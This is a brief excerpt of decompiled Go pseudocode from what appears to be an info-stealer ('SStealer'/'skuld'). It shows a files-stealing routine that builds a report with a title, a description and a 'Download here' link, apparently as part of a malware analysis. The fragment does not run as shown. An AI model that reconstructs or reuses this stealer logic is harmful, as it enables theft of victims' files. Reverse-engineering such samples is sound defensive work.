 118 runtime.mapassign_faststr(&datatype.Map.map[string]interface_{},extraout_RAX_03,"title",5);
119 *extraout_RAX_04 = &string;
120 if (DAT_00ef72b0 == 0) {
121 extraout_RAX_04[1] = &goss_Files_Stealer_b03140;
122 }
123 else {
124 runtime.gcWriteBarrierDX();
125 }
126 /* C:/Users/Admin/Documents/GitHub/SStealer/src/files/files.go:135 */
127 deathined/skuld/src/utils.Tree("files",5,0,0,0,0,0);
128 local_98 = extraout_RBX_01;
129 local_58 = extraout_RAX_05;
130 runtime.convTstring(local_88,extraout_RBX_00);
131 local_38[0] = &string;
132 runtime.convTstring(local_58,local_98);
133 local_28 = &string;
134 fmt.Sprintf("[Download here](%s)\n```%s```",0x1c,local_38,2,2);
135 runtime.convTstring(extraout_RAX_06,extraout_RBX_02);
136 local_40 = (undefined8 *)extraout_RAX_07;
137 /* C:/Users/Admin/Documents/GitHub/SStealer/src/files/files.go:133 */
138 runtime.mapassign_faststr(&datatype.Map.map[string]interface_{},local_50,"description",0xb);
139 *extraout_RAX_08 = &string;